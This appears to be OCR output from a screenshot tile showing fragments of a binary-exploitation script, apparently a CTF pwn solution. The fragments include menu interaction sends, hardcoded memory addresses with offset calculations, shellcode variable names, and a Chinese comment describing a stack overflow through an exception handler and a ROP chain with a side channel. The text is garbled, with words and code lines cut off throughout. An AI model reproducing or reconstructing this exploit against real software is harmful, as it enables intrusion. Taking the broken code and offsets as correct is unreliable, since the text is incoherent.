
hoice >>\n"
,
b"4"
)
ndex:\n"
,
str
(
idx
)
.
encode
(
)
)
0x0000555555554000+0xFE7\nc\n")
555554000
+
0x2020E0
-
0x555555756018
)
//
8
发异常handler实现栈溢出，构造ROP链借助check函数来侧信
x
(
offset
)
)
Copy
hellcode_1
)
ebug"
en"
]
ad"
]
hellcode_2
)